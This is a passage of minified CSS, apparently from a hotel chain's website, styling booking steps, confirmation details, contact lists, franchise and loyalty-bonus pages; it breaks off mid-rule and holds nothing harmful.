.reservation__summary--main{display:none}@media only screen and (max-width:1043.98px){.step__form .reservation__summary--main{display:block;margin-bottom:40px}}@media only screen and (min-width:1044px){.step__reservation{align-self:flex-start;display:flex;flex-basis:300px;flex-direction:column;max-width:300px;position:sticky;top:15px;z-index:1020}}@media only screen and (max-width:1239.98px){.step__reservation{margin-top:40px;max-width:none}}@media only screen and (max-width:1043.98px){.step__reservation{margin-top:30px}}.step__reservation-inner{margin:-15px -15px 0;max-height:100vh;overflow-y:auto;padding:15px}@media only screen and (max-width:1239.98px){.step__reservation-inner{margin:0;max-height:none;overflow:visible;padding:0}}@media (max-height:950px) and (min-width:1240px){.step__reservation_selected-item .reservation__best-price{display:none}}@media (max-height:750px) and (min-width:1240px){.step__reservation_selected-item .reservation__notice-covid{display:none}}.wrap__step{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}@media only screen and (max-width:1043.98px){.wrap__step_details .step__reservation,.wrap__step_payment .step__reservation{display:none}}.theme-noLayout .step__reservation{position:relative}.quest__wrap--input,.step__terms{margin-top:2em}.step__terms a{margin:0 5px;text-decoration:underline}.step__terms .check-black span{font-weight:300}.step__terms .check-black:first-child{margin-bottom:10px}.reservation__tabs{width:100%}.btn_step-next{margin-top:30px;min-width:260px;width:100%}@media only screen and (min-width:576px){.btn_step-next{width:auto}}.reservation__polity .reservation__polity--header{color:#2b2a29;font-size:36px;font-weight:300;line-height:40px}.reservation__polity .check__wrap{display:flex;margin-top:20px}.reservation__polity .check__wrap .column{display:flex;flex-direction:column;margin-right:20px}.reservation__polity .check__wrap .column .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .check__wrap .column .text{font-size:18px;font-weight:300}.reservation__polity .cancellation{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .cancellation .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .cancellation .text{color:#000;display:flex;flex-direction:column;font-size:18px;font-weight:300}.reservation__polity .polity__important{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .polity__important .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .polity__important .text{color:#000;font-size:18px;font-weight:300;line-height:22px}.reservation__methods .header{font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px}.reservation__methods .method__list{margin-bottom:30px!important}.discont__tab--content{background:#f3f3f3;display:inline-block;padding:20px 35px 30px}.discont__tab--content .header{font-size:24px;line-height:32px;margin-bottom:10px}.reserved__enhance{margin-top:50px}@media only screen and (min-width:1044px){.reserved__enhance{margin-top:150px}}.reserved__enhance .header{font-size:44px;font-weight:300;line-height:1.2;margin-bottom:25px}@media only screen and (min-width:1044px){.reserved__enhance .header{font-size:60px}}.reserved__enhance .reserved__enhance-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.reserved__enhance .reserved__enhance-col{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .reserved__enhance-col{flex:0 0 33.33333333%;max-width:33.33333333%}}@media only screen and (min-width:1240px){.reserved__enhance .reserved__enhance-col{flex:0 0 25%;max-width:25%}}.reserved__enhance .enhance__wrap-item{background:#f3f3f3;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:15px;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item{padding:30px 20px 40px}}.reserved__enhance .enhance__wrap-item .summars{margin-top:10px}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item .summars{margin-top:4.5625rem}}.reserved__enhance .enhance__wrap-item .summars button{font-size:15px}.reserved__enhance .enhance__wrap-item .top{flex:1 0 auto}.reserved__enhance .enhance__wrap-item .top .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:10px}.reserved__enhance .enhance__wrap-item .top .description{color:#000;font-size:18px;font-weight:300;line-height:24px}.reserved__enhance .counter{display:flex;margin-top:30px}.reserved__enhance .counter .counter__activate .counter__control{align-items:center;display:flex}.reserved__enhance .counter .counter__activate .counter__control .view__number{color:#2b2a29;font-size:18px;line-height:24px;margin-top:-5px;padding:0 10px}.reserved__enhance .counter .counter__activate .counter__btn{color:#2b2a29;cursor:pointer}.reserved__enhance .counter .counter__activate .counter__btn [class*=icon]{font-size:27px;line-height:1}.reserved__enhance .counter .counter__activate .counter__btn.no_active{color:#aaa;cursor:default}.confirmation__number .header,.reserved__enhance .counter .counter__total{color:#2b2a29;font-size:24px;line-height:32px}.confirmation__number .number{color:#2b2a29;font-size:44px;line-height:46px}.confirmation__number .list__number--link{display:none;margin-top:20px}@media only screen and (min-width:1044px){.confirmation__number .list__number--link{display:block}}.confirmation__number .list__number--link a{color:#2b2a29;display:inline-block;margin-right:20px;text-decoration:underline}.confirmation__number .list__number--link a:focus,.confirmation__number .list__number--link a:hover{text-decoration:none}.confirmation__number .list__number--link a.red{color:#e4002b;-webkit-text-decoration-color:#e4002b;text-decoration-color:#e4002b}.confirmation__questions a{color:#2b2a29}.confirmation__questions .description,.confirmation__questions .header{color:#2b2a29;font-size:18px;line-height:24px}.confirmation__questions .description{display:flex;flex-direction:column;font-weight:300;word-break:break-word}.confirmation__info{display:flex}.confirmation__info .guest__info{margin-right:60px}.partners__offers{margin-top:50px}@media only screen and (min-width:1044px){.partners__offers{margin-top:150px}}.partners__offers .header{color:#2b2a29;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:30px}@media only screen and (min-width:1044px){.partners__offers .header{font-size:60px;text-align:center}}.partners__offers .item__partners{display:flex;flex-direction:column;margin-bottom:15px;padding:15px;position:relative}@media only screen and (min-width:1044px){.partners__offers .item__partners{margin-bottom:0;padding:30px 10px 37px 20px}.partners__offers .item__partners:hover:before{background:none;transition:all .3s}.partners__offers .item__partners:hover .content .icon .icon-rounded{background:#fff;color:#2b2a29}.partners__offers .item__partners:hover .content .icon [class*=az-icon]:before{content:"\e93c"}.partners__offers .item__partners:hover .content .description,.partners__offers .item__partners:hover .content .header,.partners__offers .item__partners:hover .link a{color:#fff}.partners__offers .item__partners:hover .link a span{border-color:#fff}.partners__offers .item__partners:hover .link .link__arrow,.partners__offers .item__partners:hover .link .link__arrow div:first-child,.partners__offers .item__partners:hover .link .link__arrow div:nth-child(2){background:#fff}.partners__offers .item__partners:hover .link .link__arrow{width:25px}}.partners__offers .item__partners:before{background:#f3f3f3;content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:1}.partners__offers .item__partners .link{margin-top:20px;z-index:1}.partners__offers .item__partners .link a{color:#2b2a29}.partners__offers .item__partners .link a span{border-bottom:1px solid #2b2a29;margin-right:5px}.partners__offers .item__partners .link:hover{text-decoration:none}.partners__offers .item__partners .img{display:none}@media only screen and (min-width:1044px){.partners__offers .item__partners .img{display:block;left:1px;position:absolute;top:1px}.partners__offers .item__partners .img img{height:100%;width:100%}}.partners__offers .item__partners .content{flex:1 0 auto;z-index:999}.partners__offers .item__partners .content .icon{margin-bottom:10px}.partners__offers .item__partners .content .header{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;margin-bottom:5px;text-align:left}.partners__offers .item__partners .content .description{color:#000;font-size:15px;font-weight:300;line-height:22px}.card{box-shadow:0 2px 15px rgba(0,0,0,.1)}.card p{color:#000;font-size:18px;font-weight:300;padding:25px}.partnerls__list--item,.partners__offers--wrap{display:flex;flex-wrap:wrap}.partnerls__list--item{justify-content:space-between}@media only screen and (min-width:1044px){.partnerls__list--item{padding-right:20px;width:792px}}.partnerls__list--item .item__partners{width:100%}@media only screen and (min-width:576px){.partnerls__list--item .item__partners{width:50%}}@media only screen and (min-width:1044px){.partnerls__list--item .item__partners{width:183px}.partners__card{width:388px}}.link__arrow{background:#000;display:inline-block;height:1px;position:relative;transition:all .3s linear;width:12px}.link__arrow div:first-child{top:3px;transform:rotate(-45deg)}.link__arrow div:first-child,.link__arrow div:nth-child(2){background:#000;display:inline-block;height:1px;position:absolute;right:0;width:7px}.link__arrow div:nth-child(2){top:-3px;transform:rotate(45deg)}@media print{.guest-details h1{font-size:34px}}.list__nav--link{margin:0;padding:0}@media only screen and (max-width:575.98px){.list__nav--link{padding:10px 0 15px;width:100%}}@media only screen and (max-width:1239.98px){.list__nav--link{padding:10px 0}}.list__nav--link li{display:inline-block;margin-right:30px}.list__nav--link li a{color:#aaa;font-size:18px;font-weight:300;line-height:1.33}.list__nav--link li a.active{color:#2b2a29;font-weight:400}.list__nav--link li a:hover{outline:none}.contacts__page{padding:20px 0 0}.contacts__page--header{padding:50px 0 80px}@media only screen and (max-width:1239.98px){.contacts__page--header{padding-bottom:50px;padding-top:100px}}@media only screen and (max-width:1043.98px){.contacts__page--header{padding-bottom:30px;padding-top:80px}}.contacts__page--header .header__title h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:575.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contacts__page--header .header__title h1{font-size:34px;line-height:1.4}}.contacts__page--headquaters .headquaters__title h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:50px 0}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px}}@media only screen and (max-width:1043.98px){.contacts__page--headquaters .headquaters__title h3{font-size:24px;line-height:32px;padding:30px 0}}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item{margin-bottom:35px}}.contacts__page--headquaters .headquaters__item .headquaters__icon{display:flex;justify-content:flex-start}.contacts__page--headquaters .headquaters__item .headquaters__title{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:10px 0 20px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item .headquaters__title{padding:15px 0}}.contacts__page--headquaters .headquaters__item p{color:#000;font-size:18px;line-height:1.33;margin-bottom:15px}@media only screen and (max-width:575.98px){.contacts__page--headquaters .headquaters__item p{font-size:15px;line-height:22px}}.contacts__hotels .title{margin-bottom:30px}.contacts__hotels .title h1,.contacts__hotels .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0}@media only screen and (max-width:1043.98px){.contacts__hotels .title h1,.contacts__hotels .title h2{font-size:34px;line-height:1.4}}.search__detail{align-items:center;display:flex;justify-content:space-between}@media only screen and (max-width:575.98px){.search__detail{flex-direction:column}}.search__detail .search__panel{display:flex;justify-content:space-between;width:421px}@media only screen and (max-width:575.98px){.search__detail .search__panel{width:100%}}.search__detail .search__panel a{background:#2b2a29;color:#fff;margin-right:15px;padding:10px 15px;white-space:nowrap}.search__detail .search__panel a:focus{outline:none;text-decoration:none}.search__detail .search__panel a:hover{text-decoration:none}.search__detail .search__panel .form__hotels--search{position:relative;width:100%}.search__detail .search__panel .form__hotels--search .btn__search{background-size:15px;background:url(/images/_src/contact-page/search-btn.svg) no-repeat 50%;border:none;cursor:pointer;height:15px;left:12px;position:absolute;top:33%;width:15px}.search__detail .search__panel .form__hotels--search .btn__search:focus{outline:none;text-decoration:none}.search__detail .search__panel .form__hotels--search input{background:#f3f3f3;border:none;height:100%;padding:10px 15px 10px 35px;width:100%}.contact__hotels--list{display:flex;flex-direction:column;margin-bottom:60px}.contact__hotels--list .hotel{margin-bottom:45px;width:100%}.contact__hotels--list .hotel:last-child{margin-bottom:0}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel{margin-bottom:15px}}.contact__hotels--list .hotel .title__sity{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:0 0 5px}.contact__hotels--list .hotel__list--item{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}.contact__hotels--list .hotel__list--item .city__item{background:#f3f3f3;margin-bottom:10px;margin-left:8px;margin-right:8px;padding:30px 25px;width:calc(33.333% - 16px)}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{padding:30px 25px 25px}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:none;justify-content:flex-end}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:flex;justify-content:flex-end}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile span{background:url(/images/_src/arrow__black.svg) no-repeat;display:inline-block;height:15px;width:15px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;padding:20px 15px;width:49%}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:49%}}@media only screen and (max-width:767.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:100%}}.contact__hotels--list .hotel__list--item .city__item .title{color:#2b2a29;display:flex;flex-direction:column;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;margin-bottom:20px;padding:0}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item .title{font-size:15px;line-height:22px}}.contact__hotels--list .hotel__list--item .city__item .description{display:flex;flex-direction:column}.contact__hotels--list .hotel__list--item .city__item .description span{font-size:18px;font-weight:300;word-break:break-word}.contacts__company-managment{margin-bottom:80px}.wrap__vertical--list{display:flex}.one__hotels{margin-bottom:20px}.contact__form--block{margin-top:150px}@media only screen and (max-width:575.98px){.contact__form--block{margin-top:30px}}@media only screen and (max-width:1043.98px){.contact__form--block{margin-top:40px}}.contact__form--block .title{padding:0 0 50px}@media only screen and (max-width:575.98px){.contact__form--block .title{padding:0 0 30px}}.contact__form--block .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}.contact__robot--btn{display:flex;margin-top:50px}@media only screen and (max-width:575.98px){.contact__robot--btn{margin-top:20px}}.contact__robot--btn .contact__robot--submit{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;margin-left:20px;min-width:147px;padding:12px 50px 12px 55px;position:relative;transition:.3s linear}.contact__robot--btn .contact__robot--submit:focus{outline:none}.contact__no-robot{background:#f3f3f3;padding:12px 10px 10px}.contact__form--wrap .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:30px 0 50px}@media only screen and (max-width:575.98px){.form__block--description{display:none}}@media only screen and (max-width:1043.98px){.form__block--description{display:none}}.form__block--description p{font-size:18px;font-weight:300;line-height:1.33}.contact__group{margin-bottom:25px}.contact__group label{margin-bottom:10px}.contact__group--input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__group--input:focus{border:1px solid #2b2a29}.contact__group--input_area{height:150px}.contact__form--select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__form--select::-ms-expand{display:none}.contact__form--select.contact__form--select{background-position:calc(100% - 1.5em) 50%;color:rgba(0,0,0,.7)}.contact__form--select.contact__form--select,.contact__form--select.contact__form--select:active{background-image:url([data-uri])}@media only screen and (max-width:767.98px){.contacts__page{padding-top:20px}.contacts__hotels .title{margin-bottom:20px}.contacts__hotels .nav-tabs{margin:-15px 0 10px;padding-top:0}}.franchise__page--header{background:#fff;height:auto;padding-bottom:100px}@media only screen and (max-width:1043.98px){.franchise__page--header{padding-bottom:30px}}.franchise__page--header .header__page--h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.franchise__page--header .header__page--h1 h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.franchise__page--header .header__page--h1{font-size:34px;line-height:1.4}}.franchise__page--header .header__best--icon{margin-top:40px}@media only screen and (min-width:1044px){.franchise__page--header .header__best--icon{margin-top:90px}}.franchise__page--header .header__best--icon .icon-rounded{flex-basis:44px;font-size:30px;height:44px;width:44px}.franchise__page--header .header__best--icon .header__best-text{font-size:18px;line-height:1.33;margin-top:10px}.wrap__franchise--description{height:100%;position:relative}@media only screen and (max-width:1043.98px){.wrap__franchise--description{margin-top:40px}}.wrap__franchise--description .btn-red{background:#e4002b;bottom:0;color:#fff;display:inline-block;padding:13px 50px;position:absolute;transition:all .3s;white-space:nowrap}.wrap__franchise--description .btn-red:hover{background:#c51f28;text-decoration:none}@media only screen and (max-width:1043.98px){.wrap__franchise--description .btn-red{margin-top:20px;position:relative}}.franchise__page--description{font-weight:300}.franchise__page--description p{font-size:18px;line-height:1.33}.franchise__page--best{background:#2b2a29;margin-bottom:75px;margin-top:10px;padding:45px 0}@media only screen and (max-width:1043.98px){.franchise__page--best{margin-bottom:50px;padding:40px 0 20px}}@media only screen and (max-width:767.98px){.franchise__page--best{margin-bottom:40px}}.franchise__page--best .item__franchise{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise{margin-bottom:20px}}.franchise__page--best .item__franchise h3{color:#fff;font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise h3{font-size:24px;line-height:32px}}.franchise__page--best .item__franchise h3 span{font-size:36px;font-weight:300;line-height:42px;margin-left:5px}.franchise__page--best .item__franchise span{color:#fff}.franchise__page--reward{margin-bottom:85px}@media only screen and (max-width:1043.98px){.franchise__page--reward{margin-bottom:60px}}@media only screen and (max-width:767.98px){.franchise__page--reward{margin-bottom:40px}}.franchise__page--brands{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--brands{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--brands{margin-bottom:40px}}.franchise__page--brands .title{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--brands .title{text-align:left}}.franchise__page--brands .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 20px}@media only screen and (max-width:1043.98px){.franchise__page--brands .title h2{font-size:34px;line-height:1.4}}.franchise__page--benefist{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--benefist{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--benefist{margin-bottom:40px}}.franchise__page--benefist .title{padding:0 0 20px}.franchise__page--benefist .title h2{font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .title h2{font-size:34px;line-height:1.4}.franchise__page--benefist .benefist__item--description{margin-top:30px}}.franchise__page--benefist .benefist__item--description .title{font-size:36px;font-weight:300;line-height:42px;padding-bottom:20px}.franchise__page--benefist .benefist__item--description .link{margin-top:40px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .link{margin-top:20px}}.franchise__page--benefist .benefist__item--description .description{font-size:18px;font-weight:300;line-height:1.33}.franchise__page--benefist .benefist__item--description .list__item{display:flex;flex-wrap:wrap;margin-top:20px}.franchise__page--benefist .benefist__item--description .list__item .item{background:url(/images/_src/franchise-page/icon-benefist.svg) 0 25% no-repeat;color:#000;font-weight:300;padding:5px 20px 5px 40px;width:50%}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .list__item .item{padding:10px 20px 10px 40px}}.franchise-page--information{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise-page--information{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise-page--information{margin-bottom:40px}}.franchise-page--information .title{font-size:36px;font-weight:300;line-height:42px;margin-bottom:25px}.franchise-page--information .title h3{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0;padding-bottom:0}.franchise-page--information .page--information--item{margin-bottom:25px}.franchise-page--information .page--information--item h3{font-size:24px;font-weight:400;line-height:32px;margin-bottom:0;padding-top:10px}.franchise-page--information .page--information--item img{height:auto;max-width:100%}.franchise-page--information .page--information--item .specialist{font-size:18px;font-weight:300;line-height:1.33}.franchise-page--information .page--information--item .email .label{color:#aaa}.franchise-page--information .page--information--item .email .text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.franchise-page__hotel--list .hotel__item{width:23.3%}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}@media only screen and (max-width:1239.98px){.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}}@media only screen and (max-width:1043.98px){.franchise-page__hotel--list .hotel__item{width:48.3%}.franchise-page__hotel--list .hotel__item:nth-child(2n){margin-right:0}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:9px}}@media only screen and (max-width:575.98px){.franchise-page__hotel--list .hotel__item{width:100%}.franchise-page__hotel--list .hotel__item:nth-child(2n),.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:0}}.header__bonus{background-size:cover;position:relative;width:100%}.header__bonus .bonus__content{margin-top:114px}.header__bonus .bonus__content h1{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.header__bonus .bonus__content h1{font-size:34px;line-height:1.4}}.header__bonus .bonus__content .description{color:#fff;font-size:18px;line-height:1.33;white-space:pre-line}.header__bonus .bonus__register{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px;max-width:640px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register{margin-top:35px}}.header__bonus .bonus__register .form{flex-grow:1;margin-right:20px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .form{margin-right:0}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form{display:flex;flex-direction:column;margin-bottom:10px}.header__bonus .bonus__register .form input{border-color:#fff}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form input{font-size:15px}.header__bonus .bonus__register .form input::-moz-placeholder{font-size:15px}.header__bonus .bonus__register .form input::placeholder{font-size:15px}}.header__bonus .bonus__register .btn-bonus-act{min-width:290px}.header__bonus .bonus__register .btn-bonus-act:focus,.header__bonus .bonus__register .btn-bonus-act:hover{background:#302f2e;color:#fff}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .btn-bonus-act{margin-top:20px;width:100%}}.input-group_azimut-bonus .btn:disabled{border-color:#e4002b;opacity:1}.bonus__special--offers{padding-bottom:149px;padding-top:99px}.bonus__special--offers h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;position:relative}@media only screen and (max-width:1043.98px){.bonus__special--offers h2{font-size:34px;line-height:1.4}}.bonus__privilegies{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__privilegies{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__privilegies{margin-bottom:40px}}.bonus__privilegies .bonus__privilegies--header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.bonus__privilegies .bonus__privilegies--header h2{font-size:34px;line-height:1.4}}.bonus__privilegies .bonus__privilegies--header p{font-size:18px;line-height:1.33}.bonus__privilegies .item{margin-top:30px}.bonus__privilegies .item .header{background:#e4002b;display:flex;flex-direction:column;height:160px;padding:20px}.bonus__privilegies .item .header.bonus{background:#e4002b}.bonus__privilegies .item .header.silver{background:#aaa}.bonus__privilegies .item .header.gold{background:#dcc07c}.bonus__privilegies .item .header.platinum{background:#2b2a29}.bonus__privilegies .item .header img{height:auto;width:102px}.bonus__privilegies .item .header h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-top:50px}.bonus__privilegies .item .description{color:#000;font-weight:300;padding:15px}@media only screen and (max-width:1043.98px){.bonus__privilegies .item .description{padding:15px 0}}.bonus__privilegies .item .description h3{font-weight:500;margin-bottom:20px;white-space:pre-line}.bonus__privilegies .item .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px;white-space:pre-line}.bonus__privilegies .item .description p{white-space:pre-line}.bonus__privilegies .item .description .pre{margin-top:30px;white-space:pre-line}.bonus__privilegies .item .description .pre span{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.bonus__privilegies .item .description .pre p{color:#656361;white-space:pre-line}.bonus__asked{padding:0 0 150px}@media only screen and (max-width:1043.98px){.bonus__asked{padding:0 0 80px}}.bonus__asked .wrap__bonus--more{align-items:center;display:flex;margin-top:50px}.bonus__asked h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1;padding-bottom:70px}@media only screen and (max-width:1239.98px){.bonus__asked h2{padding-bottom:70px}}@media only screen and (max-width:1043.98px){.bonus__asked h2{font-size:34px;line-height:1.4;padding-bottom:30px}}.asked__questions{margin-bottom:30px}.questions{color:#2b2a29;cursor:pointer;font-size:18px;line-height:1.33;padding:5px 0;position:relative}.questions span{display:inline-block;padding:0 30px 0 0}.questions:hover:before{background:#000;color:#fff}.questions:before{border-radius:100%;color:#aaa;content:"\e92c";font-size:18px;height:30px;line-height:30px;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);transition:.2s linear;vertical-align:middle;width:30px}.questions.minus:before{transform:translateY(-50%) rotate(45deg)}.questions__description{font-size:18px;line-height:24px;padding:10px 0}.questions__description p{font-size:18px;font-weight:300;line-height:24px}.asked__form{box-shadow:0 2px 15px rgba(0,0,0,.1);padding:30px 20px 35px}@media only screen and (max-width:1043.98px){.asked__form{margin:30px 0}}@media only screen and (max-width:575.98px){.asked__form{box-shadow:none;margin:0 0 30px;padding:0}}.asked__form .title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:30px}@media only screen and (min-width:1044px){.asked__form .title{font-size:33px}}.asked__form .form__group{margin-bottom:20px}.asked__form .form__group label{width:100%}.asked__form .form__group input[type=email],.asked__form .form__group input[type=text]{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group input[type=email]::-moz-placeholder,.asked__form .form__group input[type=text]::-moz-placeholder{font-size:15px}.asked__form .form__group input[type=email]::placeholder,.asked__form .form__group input[type=text]::placeholder{font-size:15px}.asked__form .form__group textarea{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group textarea::-moz-placeholder{font-size:15px}.asked__form .form__group textarea::placeholder{font-size:15px}.asked__form button{background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:15px;padding:13px 51px;text-align:center;transition:.3s linear;width:100%}.asked__form button:hover{background:#c51f28}.asked__form button:focus{outline:none}.asked__form .captha{background:#f3f3f3;padding:15px 15px 12px}.warningBonusText{background:#656361;color:#fff;font-weight:700;height:70px;padding-top:10px;text-align:center}.bonus__email{background:#2b2a29;margin-bottom:70px;padding:70px 0}.bonus__email .bonus__block--description{color:#fff}.bonus__email .bonus__block--description h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__email .email__join{width:100%}.bonus__email .email__join .form{display:flex;flex-direction:row;flex-direction:column;width:100%}@media only screen and (min-width:1044px){.bonus__email .email__join .form{flex-direction:column}}@media only screen and (min-width:1240px){.bonus__email .email__join .form{flex-direction:row}}.bonus__email .email__join .form button{background:#e4002b;border:none;color:#fff;cursor:pointer;margin-top:10px;padding:13px 40px;white-space:nowrap}.bonus__email .email__join .form button:hover{background:#000}@media only screen and (min-width:768px){.bonus__email .email__join .form button{margin-top:10px}}@media only screen and (min-width:1240px){.bonus__email .email__join .form button{margin-top:0}}.bonus__email .email__join .form>input{border:none;font-size:15px;margin-bottom:0;padding:10px 15px;width:100%}.bonus__email .email__join .form>input::-moz-placeholder{color:#aaa;font-size:15px}.bonus__email .email__join .form>input::placeholder{color:#aaa;font-size:15px}.bonus__email .email__social{align-items:flex-end;display:flex;justify-content:space-between}@media only screen and (min-width:768px){.bonus__email .email__social{margin-top:10px}}.bonus__email .email__social .inner__social{display:flex}.bonus__email .email__social .inner__social a{align-items:center;color:#fff;display:flex;margin-right:0;padding:5px 0 0}.bonus__email .email__social .inner__social a:hover{text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a{margin-right:30px}}.bonus__email .email__social .inner__social a i{font-size:26px;font-size:44px;margin-right:10px;text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a i{font-size:26px}}.bonus__email .email__social .inner__social a .inner__social--text{border-bottom:1px solid hsla(0,0%,100%,.5);display:inline-block;display:none}.bonus__email .email__social .inner__social a .inner__social--text:hover{border-color:transparent}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a .inner__social--text{display:inline-block}}.bonus__email .email__social 